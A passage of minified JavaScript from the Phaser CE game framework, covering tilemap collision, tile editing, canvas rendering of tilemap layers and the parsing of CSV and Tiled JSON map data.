this.getIndex(this.images,t)},setTileIndexCallback:function(t,e,i,s){if(s=this.getLayer(s),"number"==typeof t)null===e?delete this.layers[s].callbacks[t]:this.layers[s].callbacks[t]={callback:e,callbackContext:i};else for(var r=0,n=t.length;r<n;r++)null===e?delete this.layers[s].callbacks[t[r]]:this.layers[s].callbacks[t[r]]={callback:e,callbackContext:i}},setTileLocationCallback:function(t,e,i,s,r,n,a){if(a=this.getLayer(a),this.copy(t,e,i,s,a),!(this._results.length<2))for(var o=1;o<this._results.length;o++)this._results[o].setCollisionCallback(r,n)},setCollision:function(t,e,i,s){if(void 0===e&&(e=!0),void 0===s&&(s=!0),i=this.getLayer(i),"number"==typeof t)return this.setCollisionByIndex(t,e,i,!0);if(Array.isArray(t)){for(var r=0;r<t.length;r++)this.setCollisionByIndex(t[r],e,i,!1);s&&this.calculateFaces(i)}},setCollisionBetween:function(t,e,i,s,r){if(void 0===i&&(i=!0),void 0===r&&(r=!0),s=this.getLayer(s),!(e<t)){for(var n=t;n<=e;n++)this.setCollisionByIndex(n,i,s,!1);r&&this.calculateFaces(s)}},setCollisionByExclusion:function(t,e,i,s){void 0===e&&(e=!0),void 0===s&&(s=!0),i=this.getLayer(i);for(var r=0,n=this.tiles.length;r<n;r++)-1===t.indexOf(r)&&this.setCollisionByIndex(r,e,i,!1);s&&this.calculateFaces(i)},setCollisionByIndex:function(t,e,i,s){if(void 0===e&&(e=!0),void 0===i&&(i=this.currentLayer),void 0===s&&(s=!0),e)this.collideIndexes.push(t);else{var r=this.collideIndexes.indexOf(t);-1<r&&this.collideIndexes.splice(r,1)}for(var n=0;n<this.layers[i].height;n++)for(var a=0;a<this.layers[i].width;a++){var o=this.layers[i].data[n][a];o&&o.index===t&&(e?o.setCollision(!0,!0,!0,!0):o.resetCollision(),o.faceTop=e,o.faceBottom=e,o.faceLeft=e,o.faceRight=e)}return s&&this.calculateFaces(i),i},getLayer:function(t){if(void 0===t)t=this.currentLayer;else if("string"==typeof t){var e=t;null===(t=this.getLayerIndex(t))&&console.warn("No such layer name: "+e)}else t instanceof W.TilemapLayer&&(t=t.index);return t},setPreventRecalculate:function(t){if(!0===t&&!0!==this.preventingRecalculate&&(this.preventingRecalculate=!0,this.needToRecalculate={}),!1===t&&!0===this.preventingRecalculate){for(var e in this.preventingRecalculate=!1,this.needToRecalculate)this.calculateFaces(e);this.needToRecalculate=!1}},calculateFaces:function(t){if(this.preventingRecalculate)this.needToRecalculate[t]=!0;else for(var e=null,i=null,s=null,r=null,n=0,a=this.layers[t].height;n<a;n++)for(var o=0,h=this.layers[t].width;o<h;o++){var l=this.layers[t].data[n][o];l&&(e=this.getTileAbove(t,o,n),i=this.getTileBelow(t,o,n),s=this.getTileLeft(t,o,n),r=this.getTileRight(t,o,n),l.collides&&(l.faceTop=!0,l.faceBottom=!0,l.faceLeft=!0,l.faceRight=!0),e&&e.collides&&(l.faceTop=!1),i&&i.collides&&(l.faceBottom=!1),s&&s.collides&&(l.faceLeft=!1),r&&r.collides&&(l.faceRight=!1))}},getTileAbove:function(t,e,i){return 0<i?this.layers[t].data[i-1][e]:null},getTileBelow:function(t,e,i){return i<this.layers[t].height-1?this.layers[t].data[i+1][e]:null},getTileLeft:function(t,e,i){return 0<e?this.layers[t].data[i][e-1]:null},getTileRight:function(t,e,i){return e<this.layers[t].width-1?this.layers[t].data[i][e+1]:null},setLayer:function(t){t=this.getLayer(t),this.layers[t]&&(this.currentLayer=t)},hasTile:function(t,e,i){return i=this.getLayer(i),void 0!==this.layers[i].data[e]&&void 0!==this.layers[i].data[e][t]&&-1<this.layers[i].data[e][t].index},removeTile:function(t,e,i){if(i=this.getLayer(i),0<=t&&t<this.layers[i].width&&0<=e&&e<this.layers[i].height&&this.hasTile(t,e,i)){var s=this.layers[i].data[e][t];return this.layers[i].data[e][t]=new W.Tile(this.layers[i],-1,t,e,this.tileWidth,this.tileHeight),this.layers[i].dirty=!0,this.calculateFaces(i),s}},removeTileWorldXY:function(t,e,i,s,r){return r=this.getLayer(r),t=this.game.math.snapToFloor(t,i)/i,e=this.game.math.snapToFloor(e,s)/s,this.removeTile(t,e,r)},putTile:function(t,e,i,s){return null===t?this.removeTile(e,i,s):(s=this.getLayer(s),0<=e&&e<this.layers[s].width&&0<=i&&i<this.layers[s].height?(t instanceof W.Tile?(r=t.index,this.hasTile(e,i,s)?this.layers[s].data[i][e].copy(t):this.layers[s].data[i][e]=new W.Tile(s,r,e,i,t.width,t.height)):(r=t,this.hasTile(e,i,s)?this.layers[s].data[i][e].index=r:this.layers[s].data[i][e]=new W.Tile(this.layers[s],r,e,i,this.tileWidth,this.tileHeight)),-1<this.collideIndexes.indexOf(r)?this.layers[s].data[i][e].setCollision(!0,!0,!0,!0):this.layers[s].data[i][e].resetCollision(),this.layers[s].dirty=!0,this.calculateFaces(s),this.layers[s].data[i][e]):null);var r},putTileWorldXY:function(t,e,i,s,r,n){return n=this.getLayer(n),e=this.game.math.snapToFloor(e,s)/s,i=this.game.math.snapToFloor(i,r)/r,this.putTile(t,e,i,n)},searchTileIndex:function(t,e,i,s,r){void 0===e&&(e=0),void 0===i&&(i=!1),s=this.getLayer(s);var n,a,o=0,h=this.layers[s].height,l=this.layers[s].width,u=this.layers[s].data;if(r)var c=[];if(i)for(var d=h-1;0<=d;d--){n=u[d];for(var p=l-1;0<=p;p--)if((a=n[p]).index===t)if(e<=o){if(!r)return a;c.push(a)}else o++}else for(d=0;d<h;d++){n=u[d];for(p=0;p<l;p++)if((a=n[p]).index===t)if(e<=o){if(!r)return a;c.push(a)}else o++}return r?c:null},getTile:function(t,e,i,s){return void 0===s&&(s=!1),i=this.getLayer(i),0<=t&&t<this.layers[i].width&&0<=e&&e<this.layers[i].height?-1===this.layers[i].data[e][t].index?s?this.layers[i].data[e][t]:null:this.layers[i].data[e][t]:null},getTileWorldXY:function(t,e,i,s,r,n){return void 0===i&&(i=this.tileWidth),void 0===s&&(s=this.tileHeight),r=this.getLayer(r),t=this.game.math.snapToFloor(t,i)/i,e=this.game.math.snapToFloor(e,s)/s,this.getTile(t,e,r,n)},copy:function(t,e,i,s,r){if(r=this.getLayer(r),this.layers[r]){void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=this.layers[r].width),void 0===s&&(s=this.layers[r].height),t<0&&(t=0),e<0&&(e=0),i>this.layers[r].width&&(i=this.layers[r].width),s>this.layers[r].height&&(s=this.layers[r].height),this._results.length=0,this._results.push({x:t,y:e,width:i,height:s,layer:r});for(var n=e;n<e+s;n++)for(var a=t;a<t+i;a++)this._results.push(this.layers[r].data[n][a]);return this._results}this._results.length=0},paste:function(t,e,i,s){if(void 0===t&&(t=0),void 0===e&&(e=0),s=this.getLayer(s),i&&!(i.length<2)){for(var r=t-i[1].x,n=e-i[1].y,a=1;a<i.length;a++)this.layers[s].data[n+i[a].y][r+i[a].x].copy(i[a]);this.layers[s].dirty=!0,this.calculateFaces(s)}},swap:function(t,e,i,s,r,n,a){a=this.getLayer(a),this.copy(i,s,r,n,a),this._results.length<2||(this._tempA=t,this._tempB=e,this._results.forEach(this.swapHandler,this),this.paste(i,s,this._results,a))},swapHandler:function(t){t.index===this._tempA?t.index=this._tempB:t.index===this._tempB&&(t.index=this._tempA)},forEach:function(t,e,i,s,r,n,a){a=this.getLayer(a),this.copy(i,s,r,n,a),this._results.length<2||(this._results.forEach(t,e),this.paste(i,s,this._results,a))},replace:function(t,e,i,s,r,n,a){if(a=this.getLayer(a),this.copy(i,s,r,n,a),!(this._results.length<2)){for(var o=1;o<this._results.length;o++)this._results[o].index===t&&(this._results[o].index=e);this.paste(i,s,this._results,a)}},random:function(t,e,i,s,r){if(r=this.getLayer(r),this.copy(t,e,i,s,r),!(this._results.length<2)){for(var n=[],a=1;a<this._results.length;a++)if(this._results[a].index){var o=this._results[a].index;-1===n.indexOf(o)&&n.push(o)}for(var h=1;h<this._results.length;h++)this._results[h].index=this.game.rnd.pick(n);this.paste(t,e,this._results,r)}},shuffle:function(t,e,i,s,r){if(r=this.getLayer(r),this.copy(t,e,i,s,r),!(this._results.length<2)){for(var n=[],a=1;a<this._results.length;a++)this._results[a].index&&n.push(this._results[a].index);W.ArrayUtils.shuffle(n);for(var o=1;o<this._results.length;o++)this._results[o].index=n[o-1];this.paste(t,e,this._results,r)}},fill:function(t,e,i,s,r,n){if(n=this.getLayer(n),this.copy(e,i,s,r,n),!(this._results.length<2)){for(var a=1;a<this._results.length;a++)this._results[a].index=t;this.paste(e,i,this._results,n)}},removeAllLayers:function(){this.layers.length=0,this.currentLayer=0},dump:function(){for(var t="",e=[""],i=0;i<this.layers[this.currentLayer].height;i++){for(var s=0;s<this.layers[this.currentLayer].width;s++)t+="%c  ",1<this.layers[this.currentLayer].data[i][s]?this.debugMap[this.layers[this.currentLayer].data[i][s]]?e.push("background: "+this.debugMap[this.layers[this.currentLayer].data[i][s]]):e.push("background: #ffffff"):e.push("background: rgb(0, 0, 0)");t+="\n"}e[0]=t,console.log.apply(console,e)},destroy:function(){this.removeAllLayers(),this.data=[],this.game=null}},W.Tilemap.prototype.constructor=W.Tilemap,Object.defineProperty(W.Tilemap.prototype,"layer",{get:function(){return this.layers[this.currentLayer]},set:function(t){t!==this.currentLayer&&this.setLayer(t)}}),W.TilemapLayer=function(t,e,i,s,r){s|=0,r|=0,W.Sprite.call(this,t,0,0),this.map=e,this.index=i,this.layer=e.layers[i],this.canvas=W.CanvasPool.create(this,s,r),this.context=this.canvas.getContext("2d"),this.setTexture(new PIXI.Texture(new PIXI.BaseTexture(this.canvas,null,this.game.resolution))),this.type=W.TILEMAPLAYER,this.physicsType=W.TILEMAPLAYER,this.renderSettings={enableScrollDelta:!0,overdrawRatio:.2,copyCanvas:null},this.debug=!1,this.exists=!0,this.debugSettings={missingImageFill:"rgb(255,255,255)",debuggedTileOverfill:"rgba(0,255,0,0.4)",forceFullRedraw:!0,debugAlpha:.5,facingEdgeStroke:"rgba(0,255,0,1)",collidingTileOverfill:"rgba(0,255,0,0.2)"},this.scrollFactorX=1,this.scrollFactorY=1,this.dirty=!0,this.rayStepRate=4,this._wrap=!1,this._mc={scrollX:0,scrollY:0,renderWidth:0,renderHeight:0,tileWidth:e.tileWidth,tileHeight:e.tileHeight,cw:e.tileWidth,ch:e.tileHeight,tilesets:[]},this._scrollX=0,this._scrollY=0,this.tileOffset=new W.Point(this.layer.offsetX||0,this.layer.offsetY||0),this._results=[],t.device.canvasBitBltShift||(this.renderSettings.copyCanvas=W.TilemapLayer.ensureSharedCopyCanvas()),this.fixedToCamera=!0},W.TilemapLayer.prototype=Object.create(W.Sprite.prototype),W.TilemapLayer.prototype.constructor=W.TilemapLayer,W.TilemapLayer.prototype.preUpdateCore=W.Component.Core.preUpdate,W.TilemapLayer.sharedCopyCanvas=null,W.TilemapLayer.ensureSharedCopyCanvas=function(){return this.sharedCopyCanvas||(this.sharedCopyCanvas=W.CanvasPool.create(this,2,2)),this.sharedCopyCanvas},W.TilemapLayer.prototype.preUpdate=function(){return this.preUpdateCore()},W.TilemapLayer.prototype.postUpdate=function(){this.fixedToCamera&&(this.position.x=(this.game.camera.view.x+this.cameraOffset.x)/this.game.camera.scale.x,this.position.y=(this.game.camera.view.y+this.cameraOffset.y)/this.game.camera.scale.y),this._scrollX=(this.game.camera.view.x-this.tileOffset.x)*this.scrollFactorX/this.scale.x,this._scrollY=(this.game.camera.view.y-this.tileOffset.y)*this.scrollFactorY/this.scale.y},W.TilemapLayer.prototype._renderCanvas=function(t){this.fixedToCamera&&(this.position.x=(this.game.camera.view.x+this.cameraOffset.x)/this.game.camera.scale.x,this.position.y=(this.game.camera.view.y+this.cameraOffset.y)/this.game.camera.scale.y),this._scrollX=(this.game.camera.view.x-this.tileOffset.x)*this.scrollFactorX/this.scale.x,this._scrollY=(this.game.camera.view.y-this.tileOffset.y)*this.scrollFactorY/this.scale.y,this.render(),PIXI.Sprite.prototype._renderCanvas.call(this,t)},W.TilemapLayer.prototype._renderWebGL=function(t){this.fixedToCamera&&(this.position.x=(this.game.camera.view.x+this.cameraOffset.x)/this.game.camera.scale.x,this.position.y=(this.game.camera.view.y+this.cameraOffset.y)/this.game.camera.scale.y),this._scrollX=(this.game.camera.view.x-this.tileOffset.x)*this.scrollFactorX/this.scale.x,this._scrollY=(this.game.camera.view.y-this.tileOffset.y)*this.scrollFactorY/this.scale.y,this.render(),PIXI.Sprite.prototype._renderWebGL.call(this,t)},W.TilemapLayer.prototype.destroy=function(){W.CanvasPool.remove(this),W.Component.Destroy.prototype.destroy.call(this)},W.TilemapLayer.prototype.resize=function(t,e){this.canvas.width=t,this.canvas.height=e,this.texture.frame.resize(t,e),this.texture.width=t,this.texture.height=e,this.texture.crop.width=t,this.texture.crop.height=e,this.texture.baseTexture.width=t,this.texture.baseTexture.height=e,this.texture.baseTexture.dirty(),this.texture.requiresUpdate=!0,this.texture._updateUvs(),this.dirty=!0},W.TilemapLayer.prototype.resizeWorld=function(){this.game.world.setBounds(0,0,this.layer.widthInPixels*this.scale.x,this.layer.heightInPixels*this.scale.y)},W.TilemapLayer.prototype.getTileOffsetX=function(){return this.tileOffset.x||(this.fixedToCamera?0:this.position.x)},W.TilemapLayer.prototype.getTileOffsetY=function(){return this.tileOffset.y||(this.fixedToCamera?0:this.position.y)},W.TilemapLayer.prototype._fixX=function(t){return 1===this.scrollFactorX||0===this.scrollFactorX&&0===this.position.x?t:0===this.scrollFactorX&&0!==this.position.x?t-this.position.x:this._scrollX+(t-this._scrollX/this.scrollFactorX)},W.TilemapLayer.prototype._unfixX=function(t){return 1===this.scrollFactorX?t:this._scrollX/this.scrollFactorX+(t-this._scrollX)},W.TilemapLayer.prototype._fixY=function(t){return 1===this.scrollFactorY||0===this.scrollFactorY&&0===this.position.y?t:0===this.scrollFactorY&&0!==this.position.y?t-this.position.y:this._scrollY+(t-this._scrollY/this.scrollFactorY)},W.TilemapLayer.prototype._unfixY=function(t){return 1===this.scrollFactorY?t:this._scrollY/this.scrollFactorY+(t-this._scrollY)},W.TilemapLayer.prototype.getTileX=function(t){return Math.floor(this._fixX(t)/this._mc.tileWidth)},W.TilemapLayer.prototype.getTileY=function(t){return Math.floor(this._fixY(t)/this._mc.tileHeight)},W.TilemapLayer.prototype.getTileXY=function(t,e,i){return i.x=this.getTileX(t),i.y=this.getTileY(e),i},W.TilemapLayer.prototype.getRayCastTiles=function(t,e,i,s){e||(e=this.rayStepRate),void 0===i&&(i=!1),void 0===s&&(s=!1);for(var r=!(i||s),n=t.coordinatesOnLine(e),a=[],o=new W.Point,h=this.map.layers[this.map.getLayer(this)],l=h.data,u=h.width,c=h.height,d=0;d<n.length;d++){var p=n[d];this.getTileXY(p[0],p[1],o);var f=o.x,m=o.y;if(!(f<0||u<=f||m<0||c<=m)){var g=l[m][f];-1===a.indexOf(g)&&(r||g.isInteresting(i,s))&&a.push(g)}}return a},W.TilemapLayer.prototype.getTiles=function(t,e,i,s,r,n){void 0===r&&(r=!1),void 0===n&&(n=!1);var a=!(r||n);t=this._fixX(t),e=this._fixY(e);for(var o=Math.floor(t/(this._mc.cw*this.scale.x)),h=Math.floor(e/(this._mc.ch*this.scale.y)),l=Math.ceil((t+i)/(this._mc.cw*this.scale.x))-o,u=Math.ceil((e+s)/(this._mc.ch*this.scale.y))-h;this._results.length;)this._results.pop();for(var c=h;c<h+u;c++)for(var d=o;d<o+l;d++){var p=this.layer.data[c];p&&p[d]&&(a||p[d].isInteresting(r,n))&&this._results.push(p[d])}return this._results.slice()},W.TilemapLayer.prototype.resolveTileset=function(t){var e=this._mc.tilesets;if(t<2e3)for(;e.length<t;)e.push(void 0);var i=this.map.tiles[t]&&this.map.tiles[t][2];if(null!==i){var s=this.map.tilesets[i];if(s&&s.containsTileIndex(t))return e[t]=s}return e[t]=null},W.TilemapLayer.prototype.resetTilesetCache=function(){for(var t=this._mc.tilesets;t.length;)t.pop()},W.TilemapLayer.prototype.setScale=function(t,e){t=t||1,e=e||t;for(var i=0;i<this.layer.data.length;i++)for(var s=this.layer.data[i],r=0;r<s.length;r++){var n=s[r];n.width=this.map.tileWidth*t,n.height=this.map.tileHeight*e,n.worldX=n.x*n.width,n.worldY=n.y*n.height}this.scale.setTo(t,e)},W.TilemapLayer.prototype.shiftCanvas=function(t,e,i){var s=t.canvas,r=s.width-Math.abs(e),n=s.height-Math.abs(i),a=0,o=0,h=e,l=i;e<0&&(a=-e,h=0),i<0&&(o=-i,l=0);var u=this.renderSettings.copyCanvas;if(u){(u.width<r||u.height<n)&&(u.width=r,u.height=n);var c=u.getContext("2d");c.clearRect(0,0,r,n),c.drawImage(s,a,o,r,n,0,0,r,n),t.clearRect(h,l,r,n),t.drawImage(u,0,0,r,n,h,l,r,n)}else t.save(),t.globalCompositeOperation="copy",t.drawImage(s,a,o,r,n,h,l,r,n),t.restore()},W.TilemapLayer.prototype.renderRegion=function(t,e,i,s,r,n){var a=this.context,o=this.layer.width,h=this.layer.height,l=this._mc.tileWidth,u=this._mc.tileHeight,c=this._mc.tilesets,d=NaN;this._wrap||(i<=r&&(i=Math.max(0,i),r=Math.min(o-1,r)),s<=n&&(s=Math.max(0,s),n=Math.min(h-1,n)));var p,f,m,g,y,v,_=i*l-t,x=(i+(1<<20)*o)%o;for(g=(s+(1<<20)*h)%h,v=n-s,f=s*u-e;0<=v;g++,v--,f+=u){h<=g&&(g-=h);var b=this.layer.data[g];for(m=x,y=r-i,p=_;0<=y;m++,y--,p+=l){o<=m&&(m-=o);var T=b[m];if(T&&!(T.index<0)){var w=T.index,S=c[w];void 0===S&&(S=this.resolveTileset(w)),T.alpha===d||this.debug||(a.globalAlpha=T.alpha,d=T.alpha),S?T.rotation||T.flipped?(a.save(),a.translate(p+T.centerX,f+T.centerY),a.rotate(T.rotation),T.flipped&&a.scale(-1,1),S.draw(a,-T.centerX,-T.centerY,w),a.restore()):S.draw(a,p,f,w):this.debugSettings.missingImageFill&&(a.fillStyle=this.debugSettings.missingImageFill,a.fillRect(p,f,l,u)),T.debug&&this.debugSettings.debuggedTileOverfill&&(a.fillStyle=this.debugSettings.debuggedTileOverfill,a.fillRect(p,f,l,u))}}}},W.TilemapLayer.prototype.renderDeltaScroll=function(t,e){var i=this._mc.scrollX,s=this._mc.scrollY,r=this.canvas.width,n=this.canvas.height,a=this._mc.tileWidth,o=this._mc.tileHeight,h=0,l=-a,u=0,c=-o;if(t<0?(h=r+t,l=r-1):0<t&&(l=t),e<0?(u=n+e,c=n-1):0<e&&(c=e),this.shiftCanvas(this.context,t,e),h=Math.floor((h+i)/a),l=Math.floor((l+i)/a),u=Math.floor((u+s)/o),c=Math.floor((c+s)/o),h<=l){this.context.clearRect(h*a-i,0,(l-h+1)*a,n);var d=Math.floor((0+s)/o),p=Math.floor((n-1+s)/o);this.renderRegion(i,s,h,d,l,p)}if(u<=c){this.context.clearRect(0,u*o-s,r,(c-u+1)*o);var f=Math.floor((0+i)/a),m=Math.floor((r-1+i)/a);this.renderRegion(i,s,f,u,m,c)}},W.TilemapLayer.prototype.renderFull=function(){var t=this._mc.scrollX,e=this._mc.scrollY,i=this.canvas.width,s=this.canvas.height,r=this._mc.tileWidth,n=this._mc.tileHeight,a=Math.floor(t/r),o=Math.floor((i-1+t)/r),h=Math.floor(e/n),l=Math.floor((s-1+e)/n);this.context.clearRect(0,0,i,s),this.renderRegion(t,e,a,h,o,l)},W.TilemapLayer.prototype.render=function(){var t=!1;if(this.visible){(this.dirty||this.layer.dirty)&&(t=!(this.layer.dirty=!1));var e=this.canvas.width,i=this.canvas.height,s=0|this._scrollX,r=0|this._scrollY,n=this._mc,a=n.scrollX-s,o=n.scrollY-r;if(t||0!==a||0!==o||n.renderWidth!==e||n.renderHeight!==i)return this.context.save(),n.scrollX=s,n.scrollY=r,n.renderWidth===e&&n.renderHeight===i||(n.renderWidth=e,n.renderHeight=i),this.debug&&(this.context.globalAlpha=this.debugSettings.debugAlpha,this.debugSettings.forceFullRedraw&&(t=!0)),!t&&this.renderSettings.enableScrollDelta&&Math.abs(a)+Math.abs(o)<Math.min(e,i)?this.renderDeltaScroll(a,o):this.renderFull(),this.debug&&(this.context.globalAlpha=1,this.renderDebug()),this.texture.baseTexture.dirty(),this.dirty=!1,this.context.restore(),!0}},W.TilemapLayer.prototype.renderDebug=function(){var t,e,i,s,r,n,a=this._mc.scrollX,o=this._mc.scrollY,h=this.context,l=this.canvas.width,u=this.canvas.height,c=this.layer.width,d=this.layer.height,p=this._mc.tileWidth,f=this._mc.tileHeight,m=Math.floor(a/p),g=Math.floor((l-1+a)/p),y=Math.floor(o/f),v=Math.floor((u-1+o)/f),_=m*p-a,x=y*f-o,b=(m+(1<<20)*c)%c,T=(y+(1<<20)*d)%d;for(h.strokeStyle=this.debugSettings.facingEdgeStroke,s=T,n=v-y,e=x;0<=n;s++,n--,e+=f){d<=s&&(s-=d);var w=this.layer.data[s];for(i=b,r=g-m,t=_;0<=r;i++,r--,t+=p){c<=i&&(i-=c);var S=w[i];!S||S.index<0||!S.collides||(this.debugSettings.collidingTileOverfill&&(h.fillStyle=this.debugSettings.collidingTileOverfill,h.fillRect(t,e,this._mc.cw,this._mc.ch)),this.debugSettings.facingEdgeStroke&&(h.beginPath(),S.faceTop&&(h.moveTo(t,e),h.lineTo(t+this._mc.cw,e)),S.faceBottom&&(h.moveTo(t,e+this._mc.ch),h.lineTo(t+this._mc.cw,e+this._mc.ch)),S.faceLeft&&(h.moveTo(t,e),h.lineTo(t,e+this._mc.ch)),S.faceRight&&(h.moveTo(t+this._mc.cw,e),h.lineTo(t+this._mc.cw,e+this._mc.ch)),h.closePath(),h.stroke()))}}},Object.defineProperty(W.TilemapLayer.prototype,"wrap",{get:function(){return this._wrap},set:function(t){this._wrap=t,this.dirty=!0}}),Object.defineProperty(W.TilemapLayer.prototype,"scrollX",{get:function(){return this._scrollX},set:function(t){this._scrollX=t}}),Object.defineProperty(W.TilemapLayer.prototype,"scrollY",{get:function(){return this._scrollY},set:function(t){this._scrollY=t}}),Object.defineProperty(W.TilemapLayer.prototype,"collisionWidth",{get:function(){return this._mc.cw},set:function(t){this._mc.cw=0|t,this.dirty=!0}}),Object.defineProperty(W.TilemapLayer.prototype,"collisionHeight",{get:function(){return this._mc.ch},set:function(t){this._mc.ch=0|t,this.dirty=!0}}),W.TilemapParser={INSERT_NULL:!1,parse:function(t,e,i,s,r,n){if(void 0===i&&(i=32),void 0===s&&(s=32),void 0===r&&(r=10),void 0===n&&(n=10),void 0===e)return this.getEmptyData();if(null===e)return this.getEmptyData(i,s,r,n);var a=t.cache.getTilemapData(e);if(a){if(a.format===W.Tilemap.CSV)return this.parseCSV(e,a.data,i,s);if(!a.format||a.format===W.Tilemap.TILED_JSON)return this.parseTiledJSON(a.data)}else console.warn('No map data found for key "%s"',e)},parseCSV:function(t,e,i,s){for(var r=this.getEmptyData(),n=[],a=(e=e.trim()).split("\n"),o=a.length,h=0,l=0;l<a.length;l++){n[l]=[];for(var u=a[l].split(","),c=0;c<u.length;c++)n[l][c]=new W.Tile(r.layers[0],parseInt(u[c],10),c,l,i,s);0===h&&(h=u.length)}return r.format=W.Tilemap.CSV,r.name=t,r.width=h,r.height=o,r.tileWidth=i,r.tileHeight=s,r.widthInPixels=h*i,r.heightInPixels=o*s,r.layers[0].width=h,r.layers[0].height=o,r.layers[0].widthInPixels=r.widthInPixels,r.layers[0].heightInPixels=r.heightInPixels,r.layers[0].data=n,r},getEmptyData:function(t,e,i,s){return{width:null!=i?i:0,height:null!=s?s:0,tileWidth:null!=t?t:0,tileHeight:null!=e?e:0,orientation:"orthogonal",version:"1",properties:{},widthInPixels:0,heightInPixels:0,layers:[{name:"layer",x:0,y:0,width:0,height:0,widthInPixels:0,heightInPixels:0,alpha:1,visible:!0,properties:{},indexes:[],callbacks:[],bodies:[],data:[]}],images:[],objects:{},collision:{},tilesets:[],tiles:[]}},getEmptyObject:function(){return{id:void 0,x:void 0,y:void 0,width:void 0,height:void 0,rotation:void 0,visible:void 0,name:void 0,type:void 0,ellipse:!1,gid:null,point:!1,polygon:null,polyline:null,properties:null,rectangle:!1,template:null,text:null}},createObject:function(t){var e=Object.assign(this.getEmptyObject(),t);e.rectangle=!(e.ellipse||e.gid||e.point||e.polygon||e.polyline||e.template||e.text);var i=e.properties;if(i&&Array.isArray(i)){for(var s={},r=0,n=i.length;r<n;r++){var a=i[r];s[a.name]=a.value}e.properties=s}return e},parseObjectGroup:function(t,e,i,s,r,n){r=r||{x:0,y:0};(s=s||t.name)||console.warn("No name found for objectGroup",t),void 0!==r.x&&void 0!==r.y||console.warn("Malformed xy properties in relativePosition",r),e[s]=e[s]||[],i[s]=i[s]||[];for(var a=0,o=t.objects.length;a<o;a++){var h=t.objects[a],l=this.createObject(h);if(l.x+=r.x,l.y+=r.y,e[s].push(l),l.id&&(n[l.id]=l),h.polyline){l.polyline=[];for(var u=0;u<h.polyline.length;u++)l.polyline.push([h.polyline[u].x,h.polyline[u].y]);i[s].push(l)}else if(h.polygon){l.polygon=[];for(u=0;u<h.polygon.length;u++)l.polygon.push([h.polygon[u].x,h.polygon[u].y]);i[s].push(l)}else(h.ellipse||h.rectangle)&&i[s].push(l)}return{objectsCollection:e,collisionCollection:i}},parseTiledJSON:function(t){if("orthogonal"!==t.orientation)return console.warn('Phaser CE supports only orthogonal maps. This map\'s orientation is "%s".',t.orientation),null;for(var e={width:t.width,height:t.height,tileWidth:t.tilewidth,tileHeight:t.tileheight,orientation:t.orientation,format:W.Tilemap.TILED_JSON,version:t.version,properties:t.properties,widthInPixels:t.width*t.tilewidth,heightInPixels:t.height*t.tileheight},i=[],s=0;s<t.layers.length;s++)if("tilelayer"===t.layers[s].type){var r=t.layers[s];if(!r.compression&&r.encoding&&"base64"===r.encoding){for(var n=window.atob(r.data),a=n.length,o=new Array(a),h=0;h<a;h+=4)o[h/4]=(n.charCodeAt(h)|n.charCodeAt(h+1)<<8|n.charCodeAt(h+2)<<16|n.charCodeAt(h+3)<<24)>>>0;r.data=o,delete r.encoding}else if(r.compression){console.warn('Layer compression is unsupported, skipping layer "%s".',r.name);continue}var l={name:r.name,x:r.x,y:r.y,width:r.width,height:r.height,widthInPixels:r.width*t.tilewidth,heightInPixels:r.height*t.tileheight,alpha:r.opacity,offsetX:r.offsetx,offsetY:r.offsety,visible:r.visible,properties:{},indexes:[],callbacks:[],bodies:[]};r.properties&&(l.properties=r.properties);var u,c,d,p=0,f=[],m=[],g=0;for(a=r.data.length;g<a;g++){if(c=!1,d=u=0,536870912<(P=r.data[g]))switch(2147483648<P&&(P-=2147483648,d+=4),1073741824<P&&(P-=1073741824,d+=2),536870912<P&&(P-=536870912,d+=1),d){case 5:u=Math.PI/2;break;case 6:u=Math.PI;break;case 3:u=3*Math.PI/2;break;case 4:c=!(u=0);break;case 7:u=Math.PI/2,c=!0;break;case 2:u=Math.PI,c=!0;break;case 1:u=3*Math.PI/2,c=!0}if(0<P)(A=new W.Tile(l,P,p,m.length,t.tilewidth,t.tileheight)).rotation=u,A.flipped=c,0!==d&&(A.flippedVal=d),f.push(A);else W.TilemapParser.INSERT_NULL?f.push(null):f.push(new W.Tile(l,-1,p,m.length,t.tilewidth,t.tileheight));++p===r.width&&(m.push(f),p=0,f=[])}l.data=m,i.push(l)}e.layers=i;var y=[];for(s=0;s<t.layers.length;s++)if("imagelayer"===t.layers[s].type){var v=t.layers[s],_={name:v.name,image:v.image,x:v.x,y:v.y,alpha:v.opacity,visible:v.visible,properties:{}};v.properties&&(_.properties=v.properties),y.push(_)}e.images=y;var x=[],b={},T=[],w=null;for(s=0;s<t.tilesets.length;s++){if((L=t.tilesets[s]).source)console.warn("Phaser CE can't load external tilesets (%s). Embed the tileset and then export the map again. https://github.com/photonstorm/phaser-ce/issues/273",L.source);else if(L.image){var S=new W.Tileset(L.name,L.firstgid,L.tilewidth,L.tileheight,L.margin,L.spacing,L.properties);L.tileproperties&&(S.tileProperties=L.tileproperties),S.updateTileData(L.imagewidth,L.imageheight),x.push(S)}else{if(!L.tiles)throw new Error("Tileset "+L.name+" has no `image` or `tiles` property.");var M=new W.ImageCollection(L.name,L.firstgid,L.tilewidth,L.tileheight,L.margin,L.spacing,L.properties);for(var C in L.tiles){_=L.tiles[C].image;var P=L.firstgid+parseInt(C,10);M.addImage(P,_)}T.push(M)}for(var C in L.tiles){(O=L.tiles[C].objectgroup)&&(b[parseInt(C,10)+L.firstgid]=O)}w&&(w.lastgid=L.firstgid-1),w=L}if(0===x.length&&0===T.length)throw new Error("This tilemap has no tilesets.");e.tilesets=x,e.imagecollections=T;var A,E,R={},I={},D={};for(s=0;s<t.layers.length;s++)if("objectgroup"===t.layers[s].type){var O=t.layers[s];this.parseObjectGroup(O,R,I,void 0,void 0,D)}e.objects=R,e.collision=I,e.objectsMap=D,e.tiles=[];for(s=0;s<e.tilesets.length;s++){p=(L=e.tilesets[s]).tileMargin;var L,F=L.tileMargin,k=0,B=0,U=0;for(g=L.firstgid;g<L.firstgid+L.total&&(e.tiles[g]=[p,F,s],p+=L.tileWidth+L.tileSpacing,++k!==L.total)&&(++B!==L.columns||(p=L.tileMargin,F+=L.tileHeight+L.tileSpacing,B=0,++U!==L.rows));g++);}for(s=0;s<e.layers.length;s++){I[(l=e.layers[s]).name]=[],L=null;for(h=0;h<l.data.length;h++){f=l.data[h];for(var 